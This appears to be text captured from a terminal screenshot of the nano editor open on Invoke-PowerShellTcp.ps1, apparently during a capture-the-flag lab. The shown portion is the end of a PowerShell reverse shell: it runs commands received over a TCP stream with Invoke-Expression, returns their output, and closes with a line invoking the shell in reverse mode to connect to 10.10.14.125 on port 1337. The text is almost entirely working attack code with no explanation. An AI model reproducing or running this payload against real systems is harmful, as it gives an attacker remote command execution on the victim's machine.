 GNU nano 6.3 Invoke-PowerShellTcp.ps1
try
{
#Execute the command on the target.
$sendback = (Invoke-Expression -Command $data 2>&1 | Out-String )
}
catch
{
Write-Warning "Something went wrong with execution of command on the target."
Write-Error $_
}
$sendback2  = $sendback + 'PS ' + (Get-Location).Path + '> '
$x = ($error[0] | Out-String)
$error.clear()
$sendback2 = $sendback2 + $x
#Return the results
$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2)
$stream.Write($sendbyte,0,$sendbyte.Length)
$stream.Flush()
}
$client.Close()
if ($listener)
{
$listener.Stop()
}
}
catch
{
Write-Warning "Something went wrong! Check if the server is reachable and you are using the corr>
Write-Error $_
}
}
Invoke-PowerShellTcp -Reverse -IPAddress 10.10.14.125 -Port 1337